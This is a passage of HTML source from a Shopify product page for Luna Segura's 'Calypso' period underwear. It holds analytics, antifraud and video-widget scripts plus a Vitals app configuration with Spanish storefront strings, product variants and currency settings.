          Categories: ["Calzones","Calzones Menstruales","Catalogo Completo","Flujo Moderado","Mujeres","Plus Size","Posparto y Maternidad","Prueba Shogun"],
          ImageURL: "https://lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9_grande.png?v=1767496486",
          URL: "https://lunasegura.com/products/calypso",
          Brand: "Luna Segura",
          Price: "$569.99 ",
          Value: "569.99",
          CompareAtPrice: "$699.00 "
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=luna-segura.myshopify.com
  data-app-key=afba0826-9a23-4940-9500-a38a7b1e0416
  data-should-use-cache=true
  data-cache-version=19bd7fbce8a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=4713858203786
  data-template-name="product.moderadocolortallaene26-2"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=luna-segura.myshopify.com
  data-app-key=afba0826-9a23-4940-9500-a38a7b1e0416
  data-should-use-cache=true
  data-cache-version=19bd7fbce8a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=4713858203786
  data-collection-id=""
  data-template-name="product.moderadocolortallaene26-2"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=luna-segura.myshopify.com
  data-app-key=afba0826-9a23-4940-9500-a38a7b1e0416
  data-should-use-cache=true
  data-cache-version=19bd7fbce8a
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=4713858203786
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="product.moderadocolortallaene26-2"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=money>${{amount}} </span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56228;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Esta oferta termina en","8":30,"24":0,"25":2,"26":2,"27":3,"80":"left","118":"default","146":20,"179":"de4848","180":"cccccc","185":1,"186":10,"189":true,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"Día","426":"Días","427":"hora","428":"horas","429":"minuto","430":"minutos","431":"segundo","432":"segundos","436":true,"505":"000000","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"9":[],"14":{"45":6,"46":8,"47":10,"48":15,"49":6,"51":false,"52":true,"112":"dark","113":"bottom","198":"bac5c7","199":"540707","200":"080808","201":"faf3f3","202":"faf3f3","203":14,"205":13,"206":400,"207":9,"222":true,"223":true,"353":"De","354":"Comprado","355":"Alguien","419":"segundo","420":"segundos","421":"minuto","422":"minutos","423":"hora","424":"horas","433":"hace","458":"","474":"standard","475":"rounded","490":false,"497":"agrego a carrito","498":false,"499":false,"500":10,"501":"##count## personas han añadido este producto al carrito hoy:","515":"CDMX, MEX","557":true,"589":"540707","799":60,"802":1,"807":"día","808":"días"},"21":{"142":true,"143":"left","144":0,"145":0,"190":true,"216":"ffce07","217":false,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"Reseñas","288":"Ver más reseñas","289":"Escribe una reseña","290":"Comparte tu experiencia","291":"Puntaje","292":"Nombre","293":"Reseña","294":"Nos encantaría ver una foto","295":"Enviar reseña","296":"cancelar","297":"No hay reseñas todavía. Se el primero en añadir una.","333":20,"334":100,"335":10,"336":50,"410":true,"447":"Gracias por añadir tu reseña!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":2,"504":"Sólo se pueden subir fotos","507":false,"508":"e-mail","510":"00a332","563":"La reseña no se pudo agregar. Si el problema persiste, contáctenos","598":"Respuesta de la tienda","688":"¡mujeres y niñas de todo el mundo ya DISFRUTAN su días de periodo con sus lunas 🩲👙🩸!","689":"Periodos Increíbles  ¿Por Qué mas de 28 mil mujeres y niñas nos recomiendan?\"","691":false,"745":true,"746":"columns","747":false,"748":"ffce07","752":"Comprador verificado","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{\"carouselCard\":{\"traits\":{\"carouselStars\":{\"default\":\"#f6c200\"}}}}","994":"Periodos Increíbles  ¿Por Qué más de 28 mil Mujeres y Niñas Nos Eligen?","996":1,"1002":3,"1003":false,"1005":false,"1034":true,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Recogido por","1065":"De {{reviews_count}} revisiones","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"30":{"128":false,"129":true,"134":"37,22,1,114,4,153,115,18,35,125,57,11,156","136":true,"138":"Los precios se muestran en {{ visible_currency }}, pero la orden será pagada en {{ default_currency }}.","139":true,"140":false,"141":true,"150":true,"151":"bottom_right","152":"top_right","168":99,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false}};

window.vtlsLiquidData.shopThemeName = "Shrine";window.vtlsLiquidData.settingTranslation = {"3":{"6":{"es":"Esta oferta termina en"},"416":{"es":"Día"},"426":{"es":"Días"},"427":{"es":"hora"},"428":{"es":"horas"},"429":{"es":"minuto"},"430":{"es":"minutos"},"431":{"es":"segundo"},"432":{"es":"segundos"},"1103":{"es":""}},"30":{"138":{"es":"Los precios se muestran en {{ visible_currency }}, pero la orden será pagada en {{ default_currency }}."}},"21":{"287":{"es":"Reseñas"},"288":{"es":"Ver más reseñas"},"289":{"es":"Escribe una reseña"},"290":{"es":"Comparte tu experiencia"},"291":{"es":"Puntaje"},"292":{"es":"Nombre"},"293":{"es":"Reseña"},"294":{"es":"Nos encantaría ver una foto"},"295":{"es":"Enviar reseña"},"296":{"es":"cancelar"},"297":{"es":"No hay reseñas todavía. Se el primero en añadir una."},"447":{"es":"Gracias por añadir tu reseña!"},"481":{"es":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})"},"482":{"es":"{{ stars }} ({{ totalReviews }})"},"504":{"es":"Sólo se pueden subir fotos"},"508":{"es":"e-mail"},"563":{"es":"La reseña no se pudo agregar. Si el problema persiste, contáctenos"},"598":{"es":"Respuesta de la tienda"},"688":{"es":"¡mujeres y niñas de todo el mundo ya DISFRUTAN su días de periodo con sus lunas 🩲👙🩸!"},"689":{"es":"Periodos Increíbles  ¿Por Qué mas de 28 mil mujeres y niñas nos recomiendan?\""},"752":{"es":"Comprador verificado"},"994":{"es":"Periodos Increíbles  ¿Por Qué más de 28 mil Mujeres y Niñas Nos Eligen?"},"1064":{"es":"Recogido por"},"1065":{"es":"De {{reviews_count}} revisiones"}},"14":{"353":{"es":"De"},"354":{"es":"Comprado"},"355":{"es":"Alguien"},"419":{"es":"segundo"},"420":{"es":"segundos"},"421":{"es":"minuto"},"422":{"es":"minutos"},"423":{"es":"hora"},"424":{"es":"horas"},"433":{"es":"hace"},"497":{"es":"agrego a carrito"},"501":{"es":"##count## personas han añadido este producto al carrito hoy:"},"515":{"es":"CDMX, MEX"},"808":{"es":"días"},"807":{"es":"día"}},"52":{"585":{"es":"Dirección de correo electrónico ya utilizada"},"586":{"es":"Dirección de correo electrónico no válida"},"1049":{"es":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor"},"1051":{"es":"Tienes que aceptar la Política de privacidad"},"1050":{"es":"Devi accettare la politica sulla privacy e le email di marketing"},"1052":{"es":"Política de privacidad"},"1056":{"es":"He leído y acepto la {{ privacy_policy }}"},"1059":{"es":"Envíame un correo electrónico con noticias y ofertas"}},"53":{"640":{"es":"Te ahorras:"},"642":{"es":"Agotado"},"643":{"es":"Este artículo:"},"644":{"es":"Precio total:"},"646":{"es":"Añadir a la cesta"},"647":{"es":"para"},"648":{"es":"con"},"649":{"es":"descuento"},"650":{"es":"cada"},"651":{"es":"Comprar"},"652":{"es":"Subtotal"},"653":{"es":"Descuento"},"654":{"es":"Precio antiguo"},"702":{"es":"Cantidad"},"731":{"es":"y"},"741":{"es":"Gratis"},"742":{"es":"Gratis"},"743":{"es":"Reclamar el regalo"},"750":{"es":"Regalo"},"762":{"es":"Descuento"},"773":{"es":"Tu producto se ha añadido al carrito."},"786":{"es":"ahorrar"},"851":{"es":"Por item:"},"1007":{"es":"Elige otro"},"1028":{"es":"A otros clientes les encantó esta oferta"},"1029":{"es":"Añadir al pedido"},"1030":{"es":"Añadido al pedido"},"1031":{"es":"Pagar pedido"},"1035":{"es":"Ver más"},"1036":{"es":"Ver menos"},"1083":{"es":"Pagar pedido"},"1167":{"es":"No disponible"},"1164":{"es":"Envío gratuito"}}};window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="25722836168dc3a545cc864c45b6ba50";window.vtlsLiquidData.shopInfo={id:34836906122,domain:"lunasegura.com",shopifyDomain:"luna-segura.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"MXN",enabledCurrencies:["MXN"],moneyFormat:"\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e${{amount}} MXN\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 4713858203786,"available": true,"title": "Calypso Invisible Tiro a la Cintura- Moderado","handle": "calypso","vendor": "Luna Segura","type": "","tags": ["Media","Nylon","Og"],"description": "1","featured_image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","aspect_ratio": "0.9"},"collectionIds": [260645945482,274726158474,190491918474,190434115722,270690484362,277716074634,277716271242,261345280138],"variants": [{"id": 47528968749194,"title": "Beige \/ CH","option1": "Beige","option2": "CH","option3": null,"price": 56999,"compare_at_price": 69900,"available": false,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","alt": "#ecc3a3","aspect_ratio": 0.9},"featured_media_id":31332329554058,"is_preorderable":0},{"id": 47528968781962,"title": "Beige \/ M","option1": "Beige","option2": "M","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","alt": "#ecc3a3","aspect_ratio": 0.9},"featured_media_id":31332329554058,"is_preorderable":0},{"id": 47528968814730,"title": "Beige \/ G","option1": "Beige","option2": "G","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","alt": "#ecc3a3","aspect_ratio": 0.9},"featured_media_id":31332329554058,"is_preorderable":0},{"id": 47528968847498,"title": "Beige \/ XG","option1": "Beige","option2": "XG","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","alt": "#ecc3a3","aspect_ratio": 0.9},"featured_media_id":31332329554058,"is_preorderable":0},{"id": 47528968880266,"title": "Beige \/ XXG","option1": "Beige","option2": "XXG","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","alt": "#ecc3a3","aspect_ratio": 0.9},"featured_media_id":31332329554058,"is_preorderable":0},{"id": 47528968913034,"title": "Beige \/ XXXG","option1": "Beige","option2": "XXXG","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","alt": "#ecc3a3","aspect_ratio": 0.9},"featured_media_id":31332329554058,"is_preorderable":0},{"id": 47528968945802,"title": "Beige \/ 4XG","option1": "Beige","option2": "4XG","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONUDE20_e7e1dd16-f95d-4b7d-9fc0-07348f3e64e9.png?v=1767496486","alt": "#ecc3a3","aspect_ratio": 0.9},"featured_media_id":31332329554058,"is_preorderable":0},{"id": 32966019973258,"title": "Negro \/ CH","option1": "Negro","option2": "CH","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","alt": "#000000","aspect_ratio": 0.9},"featured_media_id":31332360028298,"is_preorderable":0},{"id": 32966020071562,"title": "Negro \/ M","option1": "Negro","option2": "M","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","alt": "#000000","aspect_ratio": 0.9},"featured_media_id":31332360028298,"is_preorderable":0},{"id": 32966020104330,"title": "Negro \/ G","option1": "Negro","option2": "G","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","alt": "#000000","aspect_ratio": 0.9},"featured_media_id":31332360028298,"is_preorderable":0},{"id": 32966020137098,"title": "Negro \/ XG","option1": "Negro","option2": "XG","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","alt": "#000000","aspect_ratio": 0.9},"featured_media_id":31332360028298,"is_preorderable":0},{"id": 39658782425226,"title": "Negro \/ XXG","option1": "Negro","option2": "XXG","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","alt": "#000000","aspect_ratio": 0.9},"featured_media_id":31332360028298,"is_preorderable":0},{"id": 40685525434506,"title": "Negro \/ XXXG","option1": "Negro","option2": "XXXG","option3": null,"price": 56999,"compare_at_price": 69900,"available": false,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","alt": "#000000","aspect_ratio": 0.9},"featured_media_id":31332360028298,"is_preorderable":0},{"id": 41494005743754,"title": "Negro \/ 4XG","option1": "Negro","option2": "4XG","option3": null,"price": 56999,"compare_at_price": 69900,"available": false,"image":{"src": "//lunasegura.com/cdn/shop/files/CALYPSONEGRO40_af05cc39-5741-4d77-83e5-5fc39fa5266c.png?v=1767497333","alt": "#000000","aspect_ratio": 0.9},"featured_media_id":31332360028298,"is_preorderable":0},{"id": 47528968978570,"title": "Tropical Shades \/ CH","option1": "Tropical Shades","option2": "CH","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","alt": "radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","aspect_ratio": 0.9},"featured_media_id":31332329586826,"is_preorderable":0},{"id": 47528969011338,"title": "Tropical Shades \/ M","option1": "Tropical Shades","option2": "M","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","alt": "radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","aspect_ratio": 0.9},"featured_media_id":31332329586826,"is_preorderable":0},{"id": 47528969044106,"title": "Tropical Shades \/ G","option1": "Tropical Shades","option2": "G","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","alt": "radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","aspect_ratio": 0.9},"featured_media_id":31332329586826,"is_preorderable":0},{"id": 47528969076874,"title": "Tropical Shades \/ XG","option1": "Tropical Shades","option2": "XG","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","alt": "radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","aspect_ratio": 0.9},"featured_media_id":31332329586826,"is_preorderable":0},{"id": 47528969109642,"title": "Tropical Shades \/ XXG","option1": "Tropical Shades","option2": "XXG","option3": null,"price": 56999,"compare_at_price": 69900,"available": true,"image":{"src": "//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","alt": "radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","aspect_ratio": 0.9},"featured_media_id":31332329586826,"is_preorderable":0},{"id": 47528969142410,"title": "Tropical Shades \/ XXXG","option1": "Tropical Shades","option2": "XXXG","option3": null,"price": 56999,"compare_at_price": 69900,"available": false,"image":{"src": "//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","alt": "radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","aspect_ratio": 0.9},"featured_media_id":31332329586826,"is_preorderable":0},{"id": 47528969175178,"title": "Tropical Shades \/ 4XG","option1": "Tropical Shades","option2": "4XG","option3": null,"price": 56999,"compare_at_price": 69900,"available": false,"image":{"src": "//lunasegura.com/cdn/shop/files/calypso_tropical_65a10227-c97a-41ac-b3d8-6a5be34b9550.png?v=1767497333","alt": "radial-gradient(circle,rgba(123, 63, 251, 1) 0%, rgba(252, 70, 107, 1) 100%)","aspect_ratio": 0.9},"featured_media_id":31332329586826,"is_preorderable":0}],"options": [{"name": "Color"},{"name": "Talla"}],"metafields": {"reviews": {"rating_count": 30,"rating": 4.9}}};window.vtlsLiquidData.localization = [{"co": "AF","cu": "MXN"},{"co": "AL","cu": "MXN"},{"co": "DE","cu": "MXN"},{"co": "AD","cu": "MXN"},{"co": "AO","cu": "MXN"},{"co": "AI","cu": "MXN"},{"co": "AG","cu": "MXN"},{"co": "SA","cu": "MXN"},{"co": "DZ","cu": "MXN"},{"co": "AR","cu": "MXN"},{"co": "AM","cu": "MXN"},{"co": "AW","cu": "MXN"},{"co": "AU","cu": "MXN"},{"co": "AT","cu": "MXN"},{"co": "AZ","cu": "MXN"},{"co": "BS","cu": "MXN"},{"co": "BD","cu": "MXN"},{"co": "BB","cu": "MXN"},{"co": "BH","cu": "MXN"},{"co": "BE","cu": "MXN"},{"co": "BZ","cu": "MXN"},{"co": "BJ","cu": "MXN"},{"co": "BM","cu": "MXN"},{"co": "BY","cu": "MXN"},{"co": "BO","cu": "MXN"},{"co": "BA","cu": "MXN"},{"co": "BW","cu": "MXN"},{"co": "BR","cu": "MXN"},{"co": "BN","cu": "MXN"},{"co": "BG","cu": "MXN"},{"co": "BF","cu": "MXN"},{"co": "BI","cu": "MXN"},{"co": "BT","cu": "MXN"},{"co": "CV","cu": "MXN"},{"co": "KH","cu": "MXN"},{"co": "CM","cu": "MXN"},{"co": "CA","cu": "MXN"},{"co": "BQ","cu": "MXN"},{"co": "QA","cu": "MXN"},{"co": "TD","cu": "MXN"},{"co": "CZ","cu": "MXN"},{"co": "CL","cu": "MXN"},{"co": "CN","cu": "MXN"},{"co": "CY","cu": "MXN"},{"co": "VA","cu": "MXN"},{"co": "CO","cu": "MXN"},{"co": "KM","cu": "MXN"},{"co": "CG","cu": "MXN"},{"co": "KR","cu": "MXN"},{"co": "CR","cu": "MXN"},{"co": "CI","cu": "MXN"},{"co": "HR","cu": "MXN"},{"co": "CW","cu": "MXN"},{"co": "DK","cu": "MXN"},{"co": "DM","cu": "MXN"},{"co": "EC","cu": "MXN"},{"co": "EG","cu": "MXN"},{"co": "SV","cu": "MXN"},{"co": "AE","cu": "MXN"},{"co": "ER","cu": "MXN"},{"co": "SK","cu": "MXN"},{"co": "SI","cu": "MXN"},{"co": "ES","cu": "MXN"},{"co": "US","cu": "MXN"},{"co": "EE","cu": "MXN"},{"co": "SZ","cu": "MXN"},{"co": "ET","cu": "MXN"},{"co": "PH","cu": "MXN"},{"co": "FI","cu": "MXN"},{"co": "FJ","cu": "MXN"},{"co": "FR","cu": "MXN"},{"co": "GA","cu": "MXN"},{"co": "GM","cu": "MXN"},{"co": "GE","cu": "MXN"},{"co": "GH","cu": "MXN"},{"co": "GI","cu": "MXN"},{"co": "GD","cu": "MXN"},{"co": "GR","cu": "MXN"},{"co": "GL","cu": "MXN"},{"co": "GP","cu": "MXN"},{"co": "GT","cu": "MXN"},{"co": "GF","cu": "MXN"},{"co": "GG","cu": "MXN"},{"co": "GN","cu": "MXN"},{"co": "GQ","cu": "MXN"},{"co": "GW","cu": "MXN"},{"co": "GY","cu": "MXN"},{"co": "HT","cu": "MXN"},{"co": "HN","cu": "MXN"},{"co": "HU","cu": "MXN"},{"co": "IN","cu": "MXN"},{"co": "ID","cu": "MXN"},{"co": "IQ","cu": "MXN"},{"co": "IE","cu": 